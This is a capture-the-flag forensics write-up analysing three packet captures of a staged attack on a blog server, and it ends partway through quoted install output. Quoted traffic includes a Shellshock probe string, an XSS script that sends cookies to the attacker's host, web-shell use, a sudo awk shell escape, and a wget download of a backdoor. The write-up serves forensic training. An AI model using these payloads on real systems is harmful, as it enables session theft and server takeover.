For this category, we are provided 3 packet capture files with multiple challenges to do for each of them. If you are interested in doing these challenges, they are available at this address.
Capture 1 challenges Link to heading
Server & Attacker IP Link to heading
In this challenge, I’ve crafted a series of intricate scenarios that will test your investigative skills. You’ll dive into a network of secrets, uncover hidden identities, and piece together the story of a complex cyber attack. Each step requires careful analysis and keen observation. There are total 17 challenges & 3 pcap files in this category. The files will be provided accordingly. The answers are there, but they won’t come easily—you’ll need to think like an attacker and act like a detective. Get ready to unravel the mystery and prove your prowess in this thrilling journey.
What are the server & attacker IPs?
Flag Format: KCTF{127.0.0.1_0.0.0.0}

By Examining the HTTP traffic, we quickly deduce that 192.168.1.9 is likely the attacker, as it sends a GET request to 192.168.1.10 at the /register URI, which the server handles.
FLAG : KCTF{192.168.1.10_192.168.1.9}
Initial Reconnaissance Link to heading
The attacker used a tool for basic website enumeration. Identify the tool used. Use capture1.pcapng to analyze
Flag Format: KCTF{toolname}
For this part, we use tshark, the command-line counterpart to Wireshark , to filter different user-agents used in this capture file.
tshark -r capture1.pcapng -Y "http.user_agent" -T fields -e http.user_agent | sort -u
() { :; }; echo 93e4r0-CVE-2014-6271: true;echo;echo;
Google Chrome/128.0.6613.84 Linux
Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.169 Safari/537.36
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
Pamac/11.6.4_manjaro
Here, we have an interesting CVE user agent. A quick Google search revealed that this header is associated with a (https://github.com/sullo/nikto/blob/master/program/plugins/nikto_shellshock.plugin#L43)
FLAG: KCTF{nikto}
The Real Admin Link to heading
Can you identify the real admin’s ip? Use capture1.pcapng to analyze
Flag Format: KCTF{127.0.0.1}
First, we will list all source IP related to related to admin things
tshark -r capture1.pcapng -Y 'http contains "admin"' -T fields -e ip.src | sort -u
192.168.1.10
192.168.1.3
192.168.1.9
We can discard 192.168.1.9 and 192.168.1.10, as we already know these are respectively the attacker and server IPs, as previously identified.
That leaves us with 192.168.1.3, let’s analyze its activities
└──╼ $tshark -r capture1.pcapng -Y 'http contains "admin" && ip.src == 192.168.1.3' -T fields -e ip.src -e http.request.method -e http.request.uri | sort -u
192.168.1.3	GET	/admin/blog/2
192.168.1.3	GET	/admin/blog/3
192.168.1.3	GET	/admin/blog/approve/2
192.168.1.3	GET	/admin/blog/create
192.168.1.3	GET	/admin/dashboard
192.168.1.3	GET	/login
192.168.1.3	GET	/profile
192.168.1.3	GET	/uploads/678e1fb3b6484.jpeg
192.168.1.3	POST	/admin/blog/delete/3
Based on these information, 192.168.1.3 is likely the real admin IP.
FLAG: KCTF{192.168.1.3}
The Intruder’s Identity Link to heading
The attacker has gained access. Can you find out the username and password he used? Use capture1.pcapng to analyze
Flag Format: KCTF{username_password}
In this section, we’ll use Wireshark and apply the following filter:

http.request.method == POST && ip.src == 192.168.1.9 && http.content_type == "application/x-www-form-urlencoded"
This filter allows us to see all POST request made by the attacker, which, in this case include data sent using a form.
In KCTF2025_Networking_capture1_2, we can see a
As you can see in the screenshot above , there is a request to /register alongside multiple requests to /admin/login. We can get the credentials used by the attacker in the request to /register
HTML Form URL Encoded: application/x-www-form-urlencoded
  Form item: "_token" = "pLDuHThQ1RGo8gXsm7ZHtxYLr66KDMWMXJEt8GEa"
  Form item: "name" = "TheExploiter"
  Form item: "username" = "theexploiter"
  Form item: "email" = "theexploiter@knightblog.com"
  Form item: "password" = "exploiter@test"
  Form item: "password_confirmation" = "exploiter@test"
FLAG: KCTF{theexploiter_exploiter@test}
Compromising the Admin Link to heading
The attacker managed to compromise the admin’s credentials. Identify the admin’s email and password. Use capture1.pcapng to analyze
Flag Format: KCTF{email_password}
As previously observed, there was a brute-force attack targeting the admin account at /admin/login.
To investigate further, we will analyze the traffic directed to this URI using the filter:
ip.src == 192.168.1.9 && http.request.uri == "/admin/login"

We notice every request attempting with username admin@example.com are pretty similar except one. This particular request is followed by a GET request to /admin/login, which likely indicates a successful login.
Credentials in this request :
HTML Form URL Encoded: application/x-www-form-urlencoded
    Form item: "_token" = "aW2w8Ol9Yxf6CyS1BFZltbezpwXBlSUydsNWXBjT"
    Form item: "email" = "admin@example.com"
    Form item: "password" = "password"
Not a very secure password !
FLAG: KCTF{admin@example.com_password}
Stealing the Sweet Link to heading
The attacker utilized a port to steal admin cookies somehow. Can you determine the port & method used for this malicious act? Use capture1.pcapng to analyze
Flag Format: KCTF{port_method} Example Flag : KCTF{1230_htmli}
Using the same filter as before:
http.request.method == POST && ip.src == 192.168.1.9
we can quickly identify some blog post creation requests. One of these requests contains an HTML script tag within the submitted data"
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "----WebKitFormBoundarygktK0rAB0kja0dvn"
    [Type: multipart/form-data]
    First boundary: ------WebKitFormBoundarygktK0rAB0kja0dvn\r\n
    Encapsulated multipart part:
        Content-Disposition: form-data; name="_token"\r\n\r\n
        Data (40 bytes)
            Data: 704c4475485468513152476f386758736d375a487478594c7236364b444d574d584a4574…
            Text: pLDuHThQ1RGo8gXsm7ZHtxYLr66KDMWMXJEt8GEa
            [Length: 40]
    Boundary: \r\n------WebKitFormBoundarygktK0rAB0kja0dvn\r\n
    Encapsulated multipart part:
        Content-Disposition: form-data; name="title"\r\n\r\n
        Data (26 bytes)
            Data: 426974636f696e2069732067726f77696e672072617069646c79
            Text: Bitcoin is growing rapidly
            [Length: 26]
    Boundary: \r\n------WebKitFormBoundarygktK0rAB0kja0dvn\r\n
    Encapsulated multipart part:
        Content-Disposition: form-data; name="content"\r\n\r\n
        Data (141 bytes)
            Data: 426974636f696e2069732067726f77696e672072617069646c792e204920776973682049…
            Text: Bitcoin is growing rapidly. I wish I had some of them\r\n\r\n<script>var i=new Image; i.src="http://192.168.1.9:8881/?"+document.cookie;</script>
            [Length: 141]
    Boundary: \r\n------WebKitFormBoundarygktK0rAB0kja0dvn\r\n
    Encapsulated multipart part:  (application/octet-stream)
        Content-Disposition: form-data; name="file"; filename=""\r\n
        Content-Type: application/octet-stream\r\n\r\n
    Last boundary: \r\n------WebKitFormBoundarygktK0rAB0kja0dvn--\r\n
In the packet snippet above, we can see the payload used : <script>var i=new Image; i.src="http://192.168.1.9:8881/?"+document.cookie;</script> which correspond to XSS attack using port 8881
FLAG: KCTF{8881_xss}
Malicious Uploads Link to heading
A reverse shell was uploaded by the attacker. What is the name of this file? Use capture1.pcapng to analyze
Flag Format: KCTF{filename.ext}
In the previous section, we identified that the user can create a blog post by sending a POST request to /blog/create
With this in mind, we will use the following filter in order to list all blog posts uploaded by the attacker.:
http.request.method == POST && ip.src == 192.168.1.9 && http.request.uri =="/blog/create"

We notice an upload of a php file on third packet which make this packet an ideal target to investigate further. By examining the MIME part of the packet, we quickly identify the filename.
MIME Multipart Media Encapsulation, Type: multipart/form-data, Boundary: "----WebKitFormBoundaryI8t14aG00RXkrSJu"
  [Type: multipart/form-data]
  First boundary: ------WebKitFormBoundaryI8t14aG00RXkrSJu\r\n
  Encapsulated multipart part:
      Content-Disposition: form-data; name="_token"\r\n\r\n
      Data (40 bytes)
          Data: 704c4475485468513152476f386758736d375a487478594c7236364b444d574d584a4574…
          Text: pLDuHThQ1RGo8gXsm7ZHtxYLr66KDMWMXJEt8GEa
          [Length: 40]
  Boundary: \r\n------WebKitFormBoundaryI8t14aG00RXkrSJu\r\n
  Encapsulated multipart part:
      Content-Disposition: form-data; name="title"\r\n\r\n
      Data (10 bytes)
          Data: 466972737420626c6f67
          Text: First blog
          [Length: 10]
  Boundary: \r\n------WebKitFormBoundaryI8t14aG00RXkrSJu\r\n
  Encapsulated multipart part:
      Content-Disposition: form-data; name="content"\r\n\r\n
      Data (10 bytes)
          Data: 666972737420626c6f67
          Text: first blog
          [Length: 10]
  Boundary: \r\n------WebKitFormBoundaryI8t14aG00RXkrSJu\r\n
  Encapsulated multipart part:  (application/x-php)
      Content-Disposition: form-data; name="file"; filename="serverfile.php"\r\n
      Content-Type: application/x-php\r\n\r\n
      Media Type
  Last boundary: \r\n------WebKitFormBoundaryI8t14aG00RXkrSJu--\r\n
FLAG: KCTF{serverfile.php}
Shell History Link to heading
Before the recent attack, another shell file was already present in the server. Find its name and the date it was used. Use capture1.pcapng to analyze
Flag Format: KCTF{filename.ext_Feb_7}
Since we don’t know the name of the shell, let’s do a broader search for attacker requests to .php files using the following filter:
http contains ".php" && ip.src == 192.168.1.9

Luckily, we discover a GET request to /uploads/678e2443a6725.php and in top of that, we also have the command used.
The interesting one is the usage of ls -la in the following uri : /uploads/678e2443a6725.php?cmd=ls%20-la
Next, we can follow the HTTP stream of this packet to observe the server’s response.
Line-based text data: text/html (14 lines)
  <!-- Simple PHP Backdoor By DK (One-Liner Version) -->\n
  <!-- Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd -->\n
  <pre>total 800\n
  drwxr-xr-x. 2 apache apache   4096 Jan 20 16:24 .\n
  drwxr-xr-x. 5 apache apache    120 Jan 19 17:34 ..\n
  -rw-r--r--. 1 apache apache   5491 Jan 19 00:15 678befa776435.php\n
  -rw-r--r--. 1 apache apache 111415 Jan 19 15:57 678ccc6eb27ff.jpeg\n
  -rw-r--r--. 1 apache apache 225240 Jan 19 16:09 678ccf6614432.jpg\n
  -rw-r--r--. 1 apache apache 225240 Jan 19 16:11 678ccfce06773.jpg\n
  -rw-r--r--. 1 apache apache 111415 Jan 19 19:59 678d05534496e.jpeg\n
  -rw-r--r--. 1 apache apache 111415 Jan 20 16:04 678e1fb3b6484.jpeg\n
  -rw-r--r--. 1 apache apache    242 Jan 20 16:24 678e2443a6725.php\n
  -rw-r--r--. 1 apache apache   5491 Jan 19 00:12 php-reverse-shell.php\n
  </pre>
We can see the file name and the usage date of the shell within the server response .
FLAG : KCTF{php-reverse-shell.php_Jan_19}
Capture 2 challenges Link to heading
The Overseer Link to heading
As the investigation deepens, you find traces of a web-based tool used for server management and other crucial details. Discover the web-based tool used to manage the server. Flag Format: KCTF{toolname}
We open Wireshark, filter the HTTP traffic, and within the first few requests, we can identify the name of the tool used for server management.

FLAG : KCTF{cockpit}
The Gatekeeper Link to heading
What port does this web-based tool listen on? Use capture2.pcapng to analyze
Flag Format: KCTF{port}
By examining the same packet as before and digging into the content, we can extract the port used from the Full request URI field.
Hypertext Transfer Protocol
  GET /cockpit/login HTTP/1.1\r\n
      [Expert Info (Chat/Sequence): GET /cockpit/login HTTP/1.1\r\n]
          [GET /cockpit/login HTTP/1.1\r\n]
          [Severity level: Chat]
          [Group: Sequence]
      Request Method: GET
      Request URI: /cockpit/login
      Request Version: HTTP/1.1
  Host: 192.168.1.10:9090\r\n
  User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0\r\n
  Accept: */*\r\n
  Accept-Language: en-US,en;q=0.5\r\n
  Accept-Encoding: gzip, deflate\r\n
  Connection: keep-alive\r\n
    [truncated]Cookie: XSRF-TOKEN=eyJpdiI6ImNzdjBkSnBBYmQrcGZVSVI3WHNYN1E9PSIsInZhbHVlIjoiRWtwWDgva1pPYVZXSHZ2Qmt2cmN6aW5TRWdlcFpyYStraVQ5YjFsbzg1aXBSL3FuT0UwSy9MV3J5cnNGbUl3U0FFUGFNZjBqcXYydTVrZWNjNmxrbXJ0RGRoV2JpRTd3VlJSWW9oOS8wR2M2eXpuSUd
      Cookie pair [truncated]: XSRF-TOKEN=eyJpdiI6ImNzdjBkSnBBYmQrcGZVSVI3WHNYN1E9PSIsInZhbHVlIjoiRWtwWDgva1pPYVZXSHZ2Qmt2cmN6aW5TRWdlcFpyYStraVQ5YjFsbzg1aXBSL3FuT0UwSy9MV3J5cnNGbUl3U0FFUGFNZjBqcXYydTVrZWNjNmxrbXJ0RGRoV2JpRTd3VlJSWW9oOS8wR2M2eX
      Cookie pair [truncated]: knightblog_session=eyJpdiI6Ii9RZGJTTit4S3JjdndMZmJKS3dNN2c9PSIsInZhbHVlIjoiYXRmYm15NWt2ZzR1eXRIakk5WWhOVEFEbHYvZ2VWQ0ZFZTVMTGRQQkxxL1VpSnpNS3pvb0VrNmtzdEh5aWlnaWRhQzd5dEIrMi9vbW1USjVCejBsUFllWmlsUVJ4VDdSS1k1cjFRT1
      Cookie pair: cockpit=deleted
  \r\n
  [Full request URI: http://192.168.1.10:9090/cockpit/login]
  [HTTP request 2/12]
  [Prev request in frame: 22]
  [Response in frame: 34]
  [Next request in frame: 79]
FLAG: KCTF{9090}
The Server’s Identity Link to heading
Find out the hostname of the server. Use capture2.pcapng to analyze
Flag Format: KCTF{hostname}
We filter the HTTP traffic for packets containing the keyword “hostname”:
http contains "hostname"
As a result, we get a single packet, which is an HTTP response from the server to the attacker. Within the HTTP data, we find a interesting script that contains the hostname.
<script>
var environment = {"is_cockpit_client":false,"page":{"connect":true,"require_host":false,"allow_multihost":true},"logged_into":[],"hostname":"localhost.localdomain","os-release":{"NAME":"Rocky Linux","ID":"rocky","PRETTY_NAME":"Rocky Linux 9.5 (Blue Onyx)","CPE_NAME":"cpe:/o:rocky:rocky:9::baseos","ID_LIKE":"rhel centos fedora"},"CACertUrl":"/ca.cer"};
</script>
FLAG: KCTF{localhost.localdomain}
Tareq’s Secret Link to heading
Tareq’s account was compromised. What is his password? Use capture2.pcapng to analyze
Flag Format: KCTF{password}
By looking trough every http response with the http.response filter, we identify a possible login success.

Next, we follow the HTTP stream and closely analyze the request that resulted in this login success response.
GET /cockpit/login HTTP/1.1
Host: 192.168.1.10:9090
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Authorization: Basic dGFyZXE6U2VjdXJlUGFzcw==
X-Superuser: none
Connection: keep-alive
Cookie: XSRF-TOKEN=eyJpdiI6ImNzdjBkSnBBYmQrcGZVSVI3WHNYN1E9PSIsInZhbHVlIjoiRWtwWDgva1pPYVZXSHZ2Qmt2cmN6aW5TRWdlcFpyYStraVQ5YjFsbzg1aXBSL3FuT0UwSy9MV3J5cnNGbUl3U0FFUGFNZjBqcXYydTVrZWNjNmxrbXJ0RGRoV2JpRTd3VlJSWW9oOS8wR2M2eXpuSUdicmprZkxaMnh2bzRLZk4iLCJtYWMiOiIwMGQ5Yzg0ODI3MjNhMjkxYjA3MWM1NjYxZDMxZWExN2I4OGFmYjk2ODlkZTQ3ZjBiZjAxZmI5YTU4Y2NjOThmIiwidGFnIjoiIn0%3D; knightblog_session=eyJpdiI6Ii9RZGJTTit4S3JjdndMZmJKS3dNN2c9PSIsInZhbHVlIjoiYXRmYm15NWt2ZzR1eXRIakk5WWhOVEFEbHYvZ2VWQ0ZFZTVMTGRQQkxxL1VpSnpNS3pvb0VrNmtzdEh5aWlnaWRhQzd5dEIrMi9vbW1USjVCejBsUFllWmlsUVJ4VDdSS1k1cjFRT1hCL2NQMUw4bXg2eDNFMXVFTHZLUDBTMUEiLCJtYWMiOiIxNWMwYzk2NjY2YzQ3YzkzY2Y5OTQyMjFkMDc4NDE4ZTg2NzJmN2ZlZmMzNTZlNGQ4OTQzMmQyZGY2ZjEzMzQ3IiwidGFnIjoiIn0%3D; cockpit=deleted
Priority: u=0
We decode the base64 encoded string using CyberChef obtained from the Authorization field and get the following : tareq:SecurePass
FLAG : KCTF{SecurePass}
Capture 3 challenges Link to heading
The Escalation Trick Link to heading
Congrats of coming this far! Piecing together the puzzle of privilege escalation, delve into the attacker’s techniques and backdoors. What command or tool did the attacker use to escalate their privileges?
Flag Format: KCTF{binary}
The attacker has likely elevated his privileges, possibly to root. To investigate, we will do a broad search for any packet containing the keyword “root”:
frame contains "root"
We quickly find a TCP stream with interesting data that likely seems to be output of the commands used by the attacker:

By following the TCP stream, we can see a history of commands issued by the attacker and the corresponding server responses.
One of these commands stands out:
[tareq@localhost uploads]$ sudo awk 'BEGIN {system("/bin/sh")}'
This command was used by the attacker to elevate his privilages using a vulnerability caused by SUID flag set on awk. This method of privilege escalation can be easily found on GTFObins
FLAG : KCTF{awk}
The Hidden Door Link to heading
The attacker placed a backdoor. Find the file name and the port it used for downloading. Use capture3.pcapng to analyze
Flag Format: KCTF{fullpath_port}
We obtained the command history from the previous step by following the TCP stream.
If you’ve closed the stream, you can retrieve it again using the filter: tcp.stream eq 17
Within this command history we have everything we need to identiy where the backdoor is:
sh-5.1# id
id
uid=0(root) gid=0(root) groups=0(root) context=system_u:system_r:httpd_t:s0
sh-5.1# cd /root
cd /root
sh-5.1# ls
ls
anaconda-ks.cfg
sh-5.1# mkdir .sys
mkdir .sys
sh-5.1# cd .sys
cd .sys
sh-5.1# wget http://192.168.1.9:2081/sys
wget http://192.168.1.9:2081/sys
--2025-01-20 16:50:22--  http://192.168.1.9:2081/sys
Connecting to 192.168.1.9:2081... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16664 (16K) [application/octet-stream]
Saving to: ...sys...


sys                   0%[                    ]       0  --.-KB/s
sys                 100%[===================>]  16.27K  --.-KB/s    in 0s

2025-01-20 16:50:22 (275 MB/s) - ...sys... saved [16664/16664]
sh-5.1# tmux new -s sys
tmux new -s sys
missing or unsuitable terminal: unknown
sh-5.1# chmod +x sys
chmod +x sys
sh-5.1# ./sys &
./sys &
[1] 7364
sh-5.1# Server started on port 12342
Server started on port 12344
Server started on port 12341
Server started on port 12343
Server started on port 12345
Server started on port 12340
Server started on port 12347
Server started on port 12346
Server started on port 12349
Server started on port 12348
the full path of the binary is /root/.sys/sys and the port used is 2081
FLAG: KCTF{/root/.sys/sys_2081}
Port Fiesta Link to heading
Determine the number of ports the malicious binary opened. Use capture3.pcapng to analyze
Flag Format: KCTF{total_ports}
In the TCP stream from the previous steps, we can observe all the ports that have been opened:"
sh-5.1# ./sys &
./sys &
[1] 7364
sh-5.1# Server started on port 12342
Server started on port 12344
Server started on port 12341
Server started on port 12343
Server started on port 12345
Server started on port 12340
Server started on port 12347
Server started on port 12346
Server started on port 12349
Server started on port 12348
A total of 10 ports have been opened.
FLAG : KCTF{10}
The Backdoor’s Whisper Link to heading
What port does the backdoor connect to execute commands? Use capture3.pcapng to analyze
Flag Format: KCTF{port}
We used Tshark to identify the TCP ports in use and discovered that the only port matching our criteria is 12345.
shark -r capture3.pcapng -T fields -e tcp.srcport -e tcp.dstport | sort -u | grep 1234*
12345	58952
12345	59398
58952	12345
59398	12345
In order to get a clearer view on the traffic on this port, we check again on wireshark and we found this packet which confirm what or findings:

FLAG: KCTF{12345}
The Unused Tool Link to heading
Despite the attacker efforts, he couldn’t use a specific tool. Identify it. Use capture3.pcapng to analyze
Flag Format: KCTF{toolname}
Let’s return to the TCP traffic we initially observed in The Hidden Door:
tcp.stream eq 17
Within this TCP stream, we notice installation of tmux with no further usages:
sh-5.1# which tmux
which tmux
which: no tmux in (/sbin:/bin:/usr/sbin:/usr/bin)
sh-5.1# dnf install tmux
dnf install tmux
Last metadata expiration check: 1:49:32 ago on Mon 20 Jan 2025 03:02:13 PM +06.
Dependencies resolved.
================================================================================
 Package        Architecture     Version                 Repository        Size
================================================================================
Installing:
 tmux           x86_64           3.2a-5.el9              baseos           475 k

Transaction Summary
================================================================================
Install  1 Package

Total download size: 475 k
Installed size: 1.1 M
Is this ok [y/N]: y
y
Downloading Packages:
                         [===                 ] ---  B/s |   0  B     --:-- ETA
                         [===                 ] ---  B/s |   0  B     --:-- ETA
                         [   ===              ] ---  B/s |   0  B     --:-- ETA
                      0% [                    ] ---  B/s |   0  B     --:-- ETA
tmux-3.2a-5.el9.x86_  0% [                    ] ---  B/s |   0  B     --:-- ETA
tmux-3.2a-5.el9.x86_  0% [                    ] ---  B/s |   0  B     --:-- ETA
tmux-3.2a-5.el9.x86_  0% [                    ] ---  B/s |   0  B     --:-- ETA
tmux-3.2a-5.el9.x86_  0% [                    ] ---  B/s |   0  B     --:-- ETA
tmux-3.2a-5.el9.x86_ 13% [==-                 ] 206 kB/s |  64 kB     00:01 ETA
tmux-3.2a-5.el9.x86_ 30% [======              ] 204 kB/s | 144 kB     00:01 ETA
tmux-3.2a-5.el9.x86_64.rpm                      203 kB/s | 475 kB     00:02
--------------------------------------------------------------------------------
Total                                           141 kB/s | 475 kB     00:03
Running transaction check
Transaction check succeeded.
Running transaction test
Transaction test succeeded.
Running transaction

  Preparing        :                                                        1/1

  Installing       : tmux-3.2a-5.el9.x86_64 [                             ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [=                            ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [==                           ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [===                          ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [====                         ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [=====                        ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [======                       ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [=======                      ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [========                     ] 1/1
  Installing       : tmux-3.2a-5.el9.x86_64 [=========                    ] 1/1
